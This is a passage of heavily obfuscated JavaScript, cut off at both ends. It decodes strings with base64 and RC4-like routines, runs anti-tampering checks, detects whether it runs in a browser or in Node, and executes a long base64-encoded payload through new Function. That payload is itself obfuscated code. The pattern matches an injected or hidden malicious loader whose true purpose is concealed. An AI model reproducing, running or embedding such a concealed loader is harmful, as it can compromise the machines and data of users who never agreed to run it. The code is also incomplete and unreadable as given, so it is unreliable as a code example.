i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2535951d['miYIdI']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2535951d['ctwHnm']={},_0x2535951d['rRiKLK']=!![];}var e=_0x2535951c[0x0],f=a+e,g=_0x2535951d['ctwHnm'][f];if(g===undefined){var h=function(i){this['tzVbZR']=i,this['BAksJa']=[0x1,0x0,0x0],this['MJfqaH']=function(){return'newState';},this['OMACSk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UUWMUL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['gsWobs']=function(){var i=new RegExp(this['OMACSk']+this['UUWMUL']),j=i['test'](this['MJfqaH']['toString']())?--this['BAksJa'][0x1]:--this['BAksJa'][0x0];return this['RUlATf'](j);},h['prototype']['RUlATf']=function(i){if(!Boolean(~i))return i;return this['ElwrOq'](this['tzVbZR']);},h['prototype']['ElwrOq']=function(j){for(var k=0x0,l=this['BAksJa']['length'];k<l;k++){this['BAksJa']['push'](Math['round'](Math['random']())),l=this['BAksJa']['length'];}return j(this['BAksJa'][0x0]);},new h(_0x2535951d)['gsWobs'](),c=_0x2535951d['miYIdI'](c),_0x2535951d['ctwHnm'][f]=c;}else c=g;return c;}function _0x2535951f(c,d){var e={};e['uUNrC']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x2535951d,l=g(this,function(){var r=_0x2535951d,n=typeof window!==r(0x14c)?window:typeof process==='object'&&typeof require===r(0x143)&&typeof global==='object'?global:this,o=function(){var s=r,p=new n[(s(0x13b))](s(0x11b));return!p[s(0x128)](l);};return o();});l();for(var m=0x2;m<k[t(0xd1)];m++){if(f[t(0x140)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2535951f(_0x2535951e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY0NTczMjNjPVsncThvdVdRd'+_0x2535951u(0xda)+'txRm1rVycsJ1dRckhXN0JkTFNrZicsJ1d'+'QWmNSSmk3VzZ1JywnV09mL2ptb2RlYScs'+_0x2535951u(0x12a)+_0x2535951u(0xff)+'JkR21rUmlHJywnYnN4Y1Jta3FXUHUnLCd'+'XNkxybmQ4aScsJ1dPOFJnTFc4JywncVNv'+'S0M4b3lXN0cnLCdXUXBkVW1rL0Zta2YnL'+'CdvQ29BYm1vdlc1aScsJ29LN2ROcScsJ3'+'pYUERXUUZjTlcnLCd0Q29XekNveHFxJyw'+'nVzROY09Db3NXUkRYJywnVzVxU1c3WmRQ'+_0x2535951u(0xe8)+'ywnbGVkZFV4OFAnLCdCMUZkR21rUm1xJy'+'wnVzQ3Y1MyUHdXNnknLCdXUTdkU1NvWlc'+'1SmRWVycsJ1c3N2RIU29qV08wMScsJ1c3'+'eGNJOG9WV09ESCcsJ1dPU0RpTW1vJywnV'+'1F4ZExDb3ZXN2hkS3EnLCdXT0ZjSVNvZH'+'pta3EnLCdXUk5kRzhva1c1SmRJRycsJ2F'+'Ta2lXNmhjSW1rWCcsJ1c2U3lrV0JjTHEn'+'LCdXUkNkV1JuaWJXJywnVzd4ZFJDb0lXN'+'0MnLCdnOG9Fc21rSkZhJywnV1B0Y0hKR3'+'lXN1cnLCdXUnhkUDhrNWltb2MnLCdXNmR'+_0x2535951u(0xd0)+_0x2535951u(0xc5)+'2RDb3BhQ29BVzVhJywnQ21vTFdSNVBXUk'+_0x2535951u(0xf8)+_0x2535951u(0xea)+'J2ZDb054bWtVd3EnLCdXUTBjV1I1dHBXJ'+'ywnV09UeFdSM2NIc0cnLCdqU290bFNvOV'+_0x2535951u(0xfd)+(_0x2535951u(0x118)+_0x2535951u(0x12d)+_0x2535951u(0xeb)+'vWGdHTycsJ2hta1lzdEZjUnEnLCdXNk5j'+'SUNrT2xZMCcsJ1c2M2RQOG83Vzd4Y01hJ'+'ywnVzZSY0dtb3pXUGIyJywnanVwY1UwSm'+'NIVycsJ0Ntb2hDcScsJ1c3bjRwbW9yV09'+'5JywnV1JuZWFtb1FpVycsJ2tmYjd6OGtQ'+'JywnVzd1ZWkyNHEnLCdXNG1GbHNaY1BXJ'+'ywnV1FQSWZjZW8nLCdXUk5kUUNrYWxTb0'+'knLCdnZnhjS2gzY05hJywnVzRqTGxtb1Z'+'XUHUnLCdXNFByVzdwY1JTa2MnLCdzOG92'+_0x2535951u(0xcb)+'FJKOW9XUXZzZzhrbFc1RmNKOG9iVzR5Jy'+'wnV1JKZFNta3gnLCdXT3RjR0NrMm9xJyw'+'nV08xUldRUmNVczAnLCdXUUc1V1FqZ2xh'+'JywnV1IwZWtMR2cnLCdXT2xjSENrL3hDb'+_0x2535951u(0x135)+'dnTFZkR2JIOScsJ2swODZ5U2tSJywndk5'+_0x2535951u(0xf7)+'V1FucVc0M2RLOGsyJywnV1BuUVdRdGNVS'+'EcnLCdXNzNkUENrd1dPbGRVVycsJ0JDb0'+'x4Q29PVzYwJywncHYvZExOdVcnLCdkd3h'+'jVmEnLCdXUFpkUnRmYVdRckFoU2t2VzRC'+_0x2535951u(0x141)+_0x2535951u(0xf0)+'tObEhxJywnV09GZFA4azJ2OGt0JywnVzU'+'vY1RTa2J5OGswbWFYdCcsJ1dPUzJXUkhp'+'YWEnLCd1Q2swcnVPNCcsJ3dTa2h4MFNHJ'+'ywneEh6d1dPRmNWcScsJ1dPVFZXNi9kT0'+'NrZCcsJ3Vn')+('TmRLU2tNcHEnLCdqQ2tHc3MvY0pXJywnV'+_0x2535951u(0x123)+_0x2535951u(0xd7)+'Db2NGSzgnLCdXNU5jU21vcldQZnAnLCdX'+'NnhkSUNvb3V4eScsJ2FnaGRMM1M5JywnV'+'zcxbVc0aGRObWtSVzc4dCcsJ2w4a1N5bW'+'tXVzU0JywnV1JUaWxkaWcnLCdXNFpjS21'+'rWm1hOCcsJ21tb3NtOG8zVzR5JywnVzZY'+'N2Vtb2lXUUsnLCdXUVJkR0NrNkQ4a3QnL'+'CdmdkpjTFNrb2xxJywnV1IvZFU4a3RFQ2'+_0x2535951u(0x122)+'XJywnbU1iZ3pTa1knLCdXUGxjTUNrNEJD'+_0x2535951u(0x145)+'29kVzVDJywnVzV4ZEdtb2VXNWRjR3EnLC'+'dDOG9oaDhrSVc1ZGRJdTNjTkNrNicsJ1d'+'RZmJqQ29Za3EnLCdXNWRkVVNvY1c3eGNH'+'VycsJ1dSZGRKU2tja0cnLCdXNDNjSThrV'+'2RXRycsJ2dDb0d1U2tpRHEnLCd4OG9mV1'+'JSZEpJOCcsJ2dtbzV4OGthcWEnLCd3OG9'+'0c21rV3RXJywnZFNraHQ4a29XUFMnLCdq'+'WDBsdGEnLCdmaHRjUlNrbmZXJywnVzRpW'+'mZzL2NOcScsJ3A4a2RmdkgwJywnV09mZW'+_0x2535951u(0x148)+'kUFpITycsJ3g4b0JXUGhkUHNxJywnQ21v'+'enFDbzRXN2knLCdEbW9jV1BOZEh0VycsJ'+'3ZTb0t6Q29adkcnLCdXUkhwV09kY01IdS'+_0x2535951u(0xbf)+'JQ2taJywnVzVKY1Ztb2NXUnZmJywnVzZK'+'Y0t2ZThXNWUnLCdFM0M0b1NrbycsJ1c1S'+'mNIU2tNa2Q4JywncUxWZFNta2djRycsJ1'+_0x2535951u(0xc2))+('JywnbFNrQ28xMXAnLCdXNy9jUWhDb1c1b'+'ScsJ1dPL2RQQ2tOaG1vRScsJ2JHSmNUU2'+'9lcXEnLCdyQ2tBQUs4bScsJ1c3ZGNIbW9'+'uV1FuUycsJ0JHTGtXUHhjT3EnLCdrU2tP'+_0x2535951u(0xe3)+'jRkYScsJ1c1TmNTbW9HYjhvc3RYWDltQ2'+_0x2535951u(0xfe)+_0x2535951u(0xed)+'b0h2bWtKenEnLCduR1pjT0NreFdQYScsJ'+_0x2535951u(0xc7)+'csJ29Ta3hXNlZjT0NrYicsJ3JDb3RjOGt'+'CV1EwQmdidUonLCdXUkQ0V1JsY0daSycs'+'J3c4a2dFTWVzJywnZk1SY1AzUmNOcScsJ'+'1c1RmRSOG8vVzVSY0lHJywnVzRQQVc0ZG'+_0x2535951u(0xf5)+'6Q2sxRXh5aycsJ2ExUmRIZEg3JywnaW1r'+_0x2535951u(0xec)+'kJzcScsJ1dSTmRQU2twa1NrdicsJ1c2Yi'+'9XNUZjTzhrQicsJ0RTb2tEaExIJywnV1F'+'oY0dzZWNXN2EnLCdXUkJjUUNrSVdSbGNP'+'RycsJ3F3QmRJOGtCY3EnLCdXNEhaY1g4Y'+'icsJ29xTmNRQ29mZFcnLCdzOG8rV1JlQ0'+_0x2535951u(0xe4)+'MR1gnLCd3MjNjSENrM0JHJywnYU1wY1R3'+'RmNKRycsJ2FZaXBEYmUnLCdtS3RjUzhrN'+_0x2535951u(0xca)+'RWMDgnLCd2bW9OQ1NrbnFhJywnV1I1Wmp'+'tb29lRycsJ1dPTDFXUXknLCdydGZFV1Bs'+'Y1FhJywnblNrK2dta21jaEhPc21vbFdPN'+'EFjVycsJ2Jta0JzcUJjUXEnLCdjbWtnVz'+'ZwY01MSmRH')+(_0x2535951u(0x136)+_0x2535951u(0x14a)+_0x2535951u(0x13c)+_0x2535951u(0x126)+'SlNreUJTb3cnLCdXN2xkU1NrMldPRycsJ'+'0JTa1h3eGFJJywnV09lZldSRmNVOGswZ0'+'NrZldRdGNVVycsJ1c3bGRUU29pVzZSY0l'+'XJywnVzRhc28zbGNOVycsJ3Jtb3FXT2VL'+'dlcnLCdhQ2tTYTFUVicsJ3NneGRSOG9XV'+_0x2535951u(0x102)+'csJ2owSmNMeDdjVEcnLCdwM3pkeG1rcSc'+'sJ1c2cGRMOGtBV1AzZFZxJywnazNKY0k4'+'a0VsRycsJ1dPOGVXUmxkVFNvdHhDa1NXT'+'1pjSUxoY01Ta0YnLCdXN0djV1BkY0c4b1'+'dXUUc1a21vSVdPaU91YScsJ2o4a3RyWnR'+'jSFcnLCdXNlpkUFNvRVc1L2NRRycsJ1c3'+'TmRNM3pLVzc3Y0xTa25oQ2txb2EnLCdyb'+'W9PV1BycFdRaScsJ2N2OUZzOGtRJywnVz'+'daZE5tb0hlckcnLCdFU2toc2dpNScsJ29'+'1cGRUZ2VEJ107ZnVuY3Rpb24gXzB4NjQ1'+'NzMyM2QoYSxiKXthPWEtMHhiZjt2YXIgY'+'z1fMHg2NDU3MzIzY1thXTtpZihfMHg2ND'+_0x2535951u(0xf3)+'uZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zh'+'ciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJzd'+_0x2535951u(0x115)+'NUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmF'+'yIGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4s'+'bz0weDA7bj1pWydjaGFyQXQnXShvKyspO'+'35uJiYobT1sJTB4ND9tKjB4NDArbjpuLG'+'wrKyUweDQp')+('P2srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ'+'10oMHhmZiZtPj4oLTB4MipsJjB4NikpOj'+'B4MCl7bj1qWydpbmRleE9mJ10obik7fXJ'+'ldHVybiBrO307dmFyIGg9ZnVuY3Rpb24o'+'bCxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9J'+_0x2535951u(0xf1)+'B4MCx2PWxbJ2xlbmd0aCddO3U8djt1Kys'+'pe3IrPSclJysoJzAwJytsWydjaGFyQ29k'+'ZUF0J10odSlbJ3RvU3RyaW5nJ10oMHgxM'+'CkpWydzbGljZSddKC0weDIpO31sPWRlY2'+'9kZVVSSUNvbXBvbmVudChyKTt2YXIgdDt'+'mb3IodD0weDA7dDwweDEwMDt0Kyspe25b'+'dF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7d'+_0x2535951u(0x101)+_0x2535951u(0x12e)+'wMCxwPW5bdF0sblt0XT1uW29dLG5bb109'+'cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3P'+_0x2535951u(0x14d)+'0odCsweDEpJTB4MTAwLG89KG8rblt0XSk'+'lMHgxMDAscD1uW3RdLG5bdF09bltvXSxu'+_0x2535951u(0xee)+'kNvZGUnXShsWydjaGFyQ29kZUF0J10ody'+'leblsoblt0XStuW29dKSUweDEwMF0pO31'+'yZXR1cm4gcTt9O18weDY0NTczMjNkWydP'+'bkdUaVgnXT1oLF8weDY0NTczMjNkWydvb'+'UJISUcnXT17fSxfMHg2NDU3MzIzZFsnYW'+_0x2535951u(0xdb)+_0x2535951u(0x11c)+'NTczMjNkWydvbUJISUcnXVtmXTtpZihnP'+'T09dW5kZWZpbmVkKXtpZihfMHg2NDU3Mz'+'IzZFsna0ZZ')+('dU55J109PT11bmRlZmluZWQpe3ZhciBpP'+'WZ1bmN0aW9uKGope3RoaXNbJ1B6ak5nTC'+'ddPWosdGhpc1snV1dVckJpJ109WzB4MSw'+'weDAsMHgwXSx0aGlzWyd2YWRVdVcnXT1m'+'dW5jdGlvbigpe3JldHVybiduZXdTdGF0Z'+'Sc7fSx0aGlzWydsVVJMaVInXT0nXHg1Y3'+_0x2535951u(0xe7)+_0x2535951u(0x120)+'PSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyM'+'l07P1x4MjAqfSc7fTtpWydwcm90b3R5cG'+'UnXVsndXZzeFNyJ109ZnVuY3Rpb24oKXt'+_0x2535951u(0xd9)+'UkxpUiddK3RoaXNbJ09zYWFPZSddKSxrP'+'WpbJ3Rlc3QnXSh0aGlzWyd2YWRVdVcnXV'+'sndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ1d'+_0x2535951u(0x117)+'QmknXVsweDBdO3JldHVybiB0aGlzWydQa'+_0x2535951u(0x131)+'ddWydQanVsdGsnXT1mdW5jdGlvbihqKXt'+'pZighQm9vbGVhbih+aikpcmV0dXJuIGo7'+'cmV0dXJuIHRoaXNbJ2hncnRCaCddKHRoa'+'XNbJ1B6ak5nTCddKTt9LGlbJ3Byb3RvdH'+'lwZSddWydoZ3J0QmgnXT1mdW5jdGlvbih'+_0x2535951u(0x138)+'V1dVckJpJ11bJ2xlbmd0aCddO2s8bDtrK'+_0x2535951u(0xde)+'0oTWF0aFsncm91bmQnXShNYXRoWydyYW5'+'kb20nXSgpKSksbD10aGlzWydXV1VyQmkn'+_0x2535951u(0x106)+'XNbJ1dXVXJCaSddWzB4MF0pO30sbmV3IG'+_0x2535951u(0x14b))+(_0x2535951u(0xf2)+_0x2535951u(0x137)+'8weDY0NTczMjNkWydPbkdUaVgnXShjLGI'+'pLF8weDY0NTczMjNkWydvbUJISUcnXVtm'+'XT1jO31lbHNlIGM9ZztyZXR1cm4gYzt9K'+'GZ1bmN0aW9uKGEsYil7dmFyIEk9XzB4Nj'+'Q1NzMyM2Q7d2hpbGUoISFbXSl7dHJ5e3Z'+'hciBjPXBhcnNlSW50KEkoMHgxNDYsJylv'+'RTInKSkrLXBhcnNlSW50KEkoMHgxYjEsJ'+'zdobkonKSkqLXBhcnNlSW50KEkoMHgxMD'+_0x2535951u(0x116)+'yZSwnZClOQycpKSstcGFyc2VJbnQoSSgw'+'eDEzMCwnb0NERScpKStwYXJzZUludChJK'+'DB4ZGUsJ1IwYUUnKSkqLXBhcnNlSW50KE'+'koMHgxM2EsJ0lPRVonKSkrLXBhcnNlSW5'+'0KEkoMHgxYjIsJ10lVzYnKSkqcGFyc2VJ'+'bnQoSSgweDE0OSwnJVdGOCcpKSstcGFyc'+_0x2535951u(0x109)+'hjPT09YilicmVhaztlbHNlIGFbJ3B1c2g'+'nXShhWydzaGlmdCddKCkpO31jYXRjaChk'+'KXthWydwdXNoJ10oYVsnc2hpZnQnXSgpK'+_0x2535951u(0x105)+'ksIWZ1bmN0aW9uKCl7dmFyIEo9XzB4NjQ'+'1NzMyM2QsZD17fTtkW0ooMHgxODgsJ2Qp'+_0x2535951u(0x133)+'HVybiBzKHUsdik7fSxkW0ooMHgxNjIsJ2'+_0x2535951u(0x113)+_0x2535951u(0x150)+'PWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHM8d'+'Tt9LGRbSigweDE3YSwncWJsOScpXT1mdW'+'5jdGlvbihz')+('LHUpe3JldHVybiBzIT09dTt9LGRbSigwe'+'GM3LCclV0Y4JyldPUooMHgxMWMsJ3FibD'+_0x2535951u(0x119)+_0x2535951u(0xd8)+'KStKKDB4MTllLCcpeiZyJyksZFtKKDB4M'+_0x2535951u(0x103)+'l7cmV0dXJuIHMhPT11O30sZFtKKDB4MTR'+_0x2535951u(0x10e)+_0x2535951u(0x100)+'TZmLCdMUWZSJyldPWZ1bmN0aW9uKHMsdS'+'l7cmV0dXJuIHM9PT11O30sZFtKKDB4MTI'+'0LCc3aG5KJyldPUooMHhmYiwnV3FCdicp'+_0x2535951u(0x11a)+_0x2535951u(0xc0)+'pqVCcpLGRbSigweDE5MSwnQ1opdycpXT1'+_0x2535951u(0xfc)+'dTt9LGRbSigweDE0OCwnOVdwZicpXT1md'+'W5jdGlvbihzKXtyZXR1cm4gcygpO30sZF'+'tKKDB4MTZiLCdIQWZAJyldPWZ1bmN0aW9'+_0x2535951u(0x13f)+_0x2535951u(0x14f)+'HUpe3JldHVybiBzPD11O30sZFtKKDB4Yz'+'UsJzNlSUUnKV09ZnVuY3Rpb24ocyx1KXt'+'yZXR1cm4gcyt1O30sZFtKKDB4MTM5LCdx'+_0x2535951u(0xf9)+'XJuIHMtdTt9LGRbSigweDFhNiwnM05OJi'+'cpXT1KKDB4MWEyLCded0s5JykrSigweGR'+'mLCdNITYkJykrSigweDE3OSwnRSpqVCcp'+'K0ooMHhmMywnRSpqVCcpK0ooMHgxNTEsJ'+'2F2dVYnKStKKDB4MTU5LCczZUlFJykrSi'+'gweDFhNCwn')+(_0x2535951u(0x10b)+'DB4MTU4LCdYcFJyJykrSigweDE0MywnRE'+_0x2535951u(0xf6)+_0x2535951u(0xfa)+'N2huSicpK0ooMHgxODAsJ0ckam0nKStKK'+'DB4MTA2LCdmVVppJykrSigweGZmLCdmVV'+_0x2535951u(0xd3)+_0x2535951u(0x124)+_0x2535951u(0x13d)+'2IsJzQ2JXonKStKKDB4MWEwLCdHJGptJy'+'krSigweDE2NiwnN2huSicpK0ooMHgxYTc'+_0x2535951u(0x10c)+'SigweGYwLCdUQXRMJykrSigweDE5ZCwnY'+_0x2535951u(0x142)+_0x2535951u(0x12b)+_0x2535951u(0xe5)+'MHgxNGEsJ3F2aEAnKStKKDB4YzAsJ0cka'+'m0nKStKKDB4MTUwLCdDMiFbJykrSigweG'+_0x2535951u(0x11f)+'rSigweDE2YSwnUE1RUCcpK0ooMHgxOTcs'+'Jyl6JnInKStKKDB4MTdjLCdxdmhAJykrS'+'igweDE0NCwnKkFeWycpK0ooMHgxOTgsJy'+'ZbeDInKStKKDB4MTNiLCc5V3BmJykrSig'+'weDEzZCwnWiVpXScpK0ooMHhkMiwnNDYl'+'eicpK0ooMHgxNWEsJyhyc2UnKStKKDB4M'+'TMxLCd2d2tyJykrSigweDEwMCwncWJsOS'+'cpK0ooMHgxNjAsJzdobkonKSxkW0ooMHg'+_0x2535951u(0x10a)+'KXtyZXR1cm4gcyt1O30sZFtKKDB4MTVmL'+'Cc0NiV6JyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHMr')+(_0x2535951u(0x114)+'mN0aW9uKHMsdSl7cmV0dXJuIHMrdTt9LG'+'RbSigweDExZiwnM2VJRScpXT1mdW5jdGl'+'vbihzLHUpe3JldHVybiBzK3U7fSxkW0oo'+_0x2535951u(0xfb)+'WZAJykrJ3MvJyxkW0ooMHgxOGIsJ2l2WW'+'MnKV09SigweGZkLCclV0Y4JykrSigweDF'+'hZCwnN2huSicpK0ooMHgxMjYsJyZbeDIn'+'KStKKDB4MTdlLCc3aG5KJykrSigweDExN'+_0x2535951u(0x10f)+'tKKDB4MTcyLCdHJGptJykrSigweDE0Miw'+'nNypbUScpK0ooMHgxMDksJzRrWUwnKStK'+_0x2535951u(0xd2)+'VdwZicpK0ooMHgxMGIsJ2l2WWMnKStKKD'+'B4ZmUsJyl6JnInKStKKDB4MTM3LCded0s'+'5JykrSigweDEzMywnRE5McycpK0ooMHgx'+_0x2535951u(0xcc)+'yksZFtKKDB4MTBkLCdVZW1DJyldPUooMH'+'gxOTQsJ1hwUnInKStKKDB4MTNjLCd5eEB'+'yJykrJ25nJyxkW0ooMHgxOGMsJ3Z3a3In'+'KV09ZnVuY3Rpb24ocyx1LHYsdyx4LHkse'+_0x2535951u(0x132)+'x4LHkseixBLEIsQyxEKTt9LGRbSigweGZ'+_0x2535951u(0xc3)+_0x2535951u(0xd4)+_0x2535951u(0x11d)+'x4LHkseil7cmV0dXJuIHModSx2LHcseCx'+_0x2535951u(0x12f)+'PWZ1bmN0aW9uKHMsdSx2LHcseCl7cmV0d'+'XJuIHModSx2LHcseCk7fSxkW0ooMHgxMj'+'gsJypBXlsn')+('KV09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gc'+'3x8dTt9LGRbSigweDFhMSwnWHBScicpXT'+'1KKDB4MTgxLCdhbHl4JykrSigweDFiMCw'+_0x2535951u(0x127)+_0x2535951u(0xc4)+'GYyLCdkKU5DJykrSigweGY4LCd4I0NqJy'+'krSigweDE1NCwnTSE2JCcpK0ooMHgxMzg'+'sJ0ROTHMnKSxkW0ooMHhjOSwnRE5Mcycp'+_0x2535951u(0x12c)+_0x2535951u(0x13e)+'ooMHgxOGUsJ0hBZkAnKStKKDB4ZDgsJ0c'+'kam0nKStKKDB4MTg1LCcocnNlJykrSigw'+'eDE0NywnaXZZYycpKyddJyxkW0ooMHgxN'+'WMsJ1hwUnInKV09SigweDE2YywnWHBSci'+_0x2535951u(0xdd)+'sJ3l4QHInKStKKDB4MThhLCdWXl4jJykr'+'SigweDE5MywnNypbUScpLGRbSigweDExO'+_0x2535951u(0xdf)+'JldHVybiBzfHx1O30sZFtKKDB4ZjcsJ0Z'+'4Vl4nKV09ZnVuY3Rpb24ocyx1LHYpe3Jl'+'dHVybiBzKHUsdik7fTt2YXIgZj1kLGg9Z'+'nVuY3Rpb24oKXt2YXIgcz0hIVtdO3JldH'+_0x2535951u(0x108)+_0x2535951u(0x13a)+_0x2535951u(0xce)+'TMsJ0hHZ2UnKV0odSxhcmd1bWVudHMpO3'+_0x2535951u(0xef)+'vbigpe307cmV0dXJuIHM9IVtdLHc7fTt9'+'KCk7ZnVuY3Rpb24gaShzLHUpe3ZhciBMP'+'Uosdj17fTt2W0woMHgxODksJ0ROTHMnKV'+'09ZltMKDB4')+('MTJmLCdpdlljJyldLHZbTCgweGQ3LCdoW'+'0x1JyldPWZ1bmN0aW9uKHosQSl7dmFyIE'+'09TDtyZXR1cm4gZltNKDB4Y2YsJ1IwYUU'+'nKV0oeixBKTt9LHZbTCgweGZhLCczZUlF'+'JyldPWZbTCgweDE3NiwnKXomcicpXSx2W'+_0x2535951u(0xe9)+_0x2535951u(0xe0)+'oMHgxNGYsJ29DREUnKV0oeixBKTt9LHZb'+_0x2535951u(0xc1)+'iwneCNDaicpXSx2W0woMHhlOSwnKkFeWy'+'cpXT1mW0woMHgxMTUsJ3FibDknKV0sdlt'+'MKDB4MTcwLCdVZW1DJyldPWZ1bmN0aW9u'+'KHosQSl7dmFyIE89TDtyZXR1cm4gZltPK'+'DB4MTVlLCdhdnVWJyldKHosQSk7fSx2W0'+'woMHhlYiwnQzIhWycpXT1mdW5jdGlvbih'+'5KXt2YXIgUD1MO3JldHVybiBmW1AoMHgx'+'MTAsJ3FibDknKV0oeSk7fTt2YXIgdz12O'+'2Zvcih2YXIgeCBpbiBzKWlmKGZbTCgweD'+'E0MSwnJlt4MicpXSh4W0woMHgxYTksJyl'+_0x2535951u(0x10d)+'LHope3ZhciBRPUwsQT1mW1EoMHhjNiwna'+'XZZYycpXShoLHRoaXMsZnVuY3Rpb24oKX'+'t2YXIgUj1RLEM9e307Q1tSKDB4ZWYsJ29'+'DREUnKV09d1tSKDB4Y2QsJzdobkonKV07'+'dmFyIEQ9QyxFPXdbUigweDEyYiwnTSE2J'+'CcpXSh0eXBlb2Ygd2luZG93LHdbUigweG'+'ZhLCczZUlFJyldKT93aW5kb3c6d1tSKDB'+'4ZDksJzcqW1EnKV0odHlwZW9mIHByb2Nl'+'c3Msd1tSKDB4MTJhLCc0a1lMJyldKSYmd'+'1tSKDB4ZDYsJ2F2dVYnKV0odHlwZW9mIH'+'JlcXVpcmUs')+('d1tSKDB4MTk1LCd5eEByJyldKSYmd1tSK'+'DB4MTEzLCdJT0VaJyldKHR5cGVvZiBnbG'+'9iYWwsd1tSKDB4ZWMsJ00hNiQnKV0pP2d'+'sb2JhbDp0aGlzLEY9ZnVuY3Rpb24oKXt2'+'YXIgUz1SLEc9bmV3IEVbKFMoMHgxNGQsJ'+'3FibDknKSkrJ3AnXShEW1MoMHgxMGMsJ1'+'IwYUUnKV0pO3JldHVybiFHW1MoMHhlOCw'+'nSEdnZScpXShBKTt9O3JldHVybiB3W1Io'+'MHhjOCwnQ1opdycpXShGKTt9KTtmW1EoM'+'HhlMCwnOVdwZicpXShBKTtmb3IodmFyIE'+'I9MHgyO2ZbUSgweDE3Nywna0BlIScpXSh'+'CLHpbUSgweDFiMywnYXZ1VicpKydoJ10p'+'O0IrKylpZihmW1EoMHhkZCwnOVdwZicpX'+'Sh5W1EoMHgxNGMsJ1ZeXiMnKStRKDB4MT'+_0x2535951u(0x134)+'CXVsweDFdKSlyZXR1cm47cmV0dXJuIDB4'+_0x2535951u(0xdc)+_0x2535951u(0x147)+_0x2535951u(0xf4)+_0x2535951u(0x111)+'ZXR1cm4gZltVKDB4YzQsJylvRTInKV0oe'+'ixBKTt9LHVbVCgweDE4MiwnRyRqbScpXT'+'1mdW5jdGlvbih6LEEpe3ZhciBWPVQ7cmV'+'0dXJuIGZbVigweDExZCwnJVdGOCcpXSh6'+'LEEpO30sdVtUKDB4MTk5LCdDWil3JyldP'+_0x2535951u(0xc8)+'R1cm4gZltXKDB4MTI3LCdIR2dlJyldKHo'+'sQSk7fSx1W1QoMHgxODMsJ0UqalQnKV09'+_0x2535951u(0xe2)+'HVybiBmW1goMHgxOTYsJyFseSknKV0oei'+_0x2535951u(0xc9))+('ciB2PXUsdz1uZXcgUmVnRXhwKGZbVCgwe'+'DE3NSwnJVdGOCcpXSwnZycpLHg9ZltUKD'+'B4MTg0LCc0NiV6JyldW1QoMHhlNywnXSV'+'XNicpKydjZSddKHcsJycpLHc9ZltUKDB4'+'ZTMsJ2FseXgnKV0oYnRvYSxzKVtUKDB4Z'+'WUsJ2hbTHUnKV0oJz0nLDB4NClbVCgweD'+'E3MywnOVdwZicpXSgnLicpW1QoMHgxYWE'+'sJ0UqalQnKV0oJycpW1QoMHgxMTgsJzNO'+'TiYnKSsnc2UnXSgpW1QoMHhlMSwnKXomc'+'icpXSgnJykscz13W1QoMHhjMiwncWJsOS'+'cpKydjZSddKC9bYS16QS1aXS9nLGZ1bmN'+'0aW9uKHkpe3ZhciBZPVQ7cmV0dXJuIFN0'+'cmluZ1tZKDB4ZTQsJ29DREUnKStZKDB4Y'+_0x2535951u(0x129)+'YsJ0UqalQnKV0odltZKDB4MTIzLCdQTVF'+_0x2535951u(0xd6)+_0x2535951u(0x107)+'mQsJzU5bGgnKStZKDB4MTc4LCclV0Y4Jy'+'ldKDB4MCksMHhkKSk/eTp2W1koMHgxMTQ'+'sJ0xRZlInKV0oeSwweDFhKSk7fSksdz1u'+'ZXcgUmVnRXhwKGZbVCgweDExNywnaXZZY'+'ycpXSwnZycpO3JldHVybiBmW1QoMHhkMS'+'wndndrcicpXShmW1QoMHgxMDgsJyZbeDI'+'nKV0oZltUKDB4MTAzLCddJVc2JyldKGZb'+'VCgweGVkLCdpdlljJyldKGZbVCgweDEwM'+'SwnSEFmQCcpXSh4LGZbVCgweGYxLCdvQ0'+'RFJyldKSxmW1QoMHhmNSwnSU9FWicpXVt'+'UKDB4MTlhLCdJT0VaJykrJ2NlJ10odywn'+'JykpLCcvJykscyksZltUKDB4MThmLCcmW'+_0x2535951u(0x121)+_0x2535951u(0x130))+('KGZbSigweDEyMCwnV3FCdicpXSwnZycpO'+_0x2535951u(0xc6)+'xtPWZ1bmN0aW9uKCl7dmFyIFo9SixzPXt'+'9O3NbWigweDExYiwnSU9FWicpXT1mdW5j'+'dGlvbih4LHkseixBLEIsQyxELEUsRixHL'+'Egpe3ZhciBhMD1aO3JldHVybiBmW2EwKD'+'B4MTIxLCdmVVppJyldKHgseSx6LEEsQix'+'DLEQsRSxGLEcsSCk7fSxzW1ooMHhkYSwn'+'XndLOScpXT1mdW5jdGlvbih6LEEpe3Zhc'+_0x2535951u(0xcd)+'FibDknKV0oeixBKTt9LHNbWigweGQ1LCc'+'qQV5bJyldPWZ1bmN0aW9uKHgseSx6LEEs'+'QixDLEQpe3ZhciBhMj1aO3JldHVybiBmW'+'2EyKDB4MTVkLCdUQXRMJyldKHgseSx6LE'+'EsQixDLEQpO30sc1taKDB4MTYxLCc1OWx'+'oJyldPWZ1bmN0aW9uKHgseSx6LEEsQil7'+'dmFyIGEzPVo7cmV0dXJuIGZbYTMoMHgx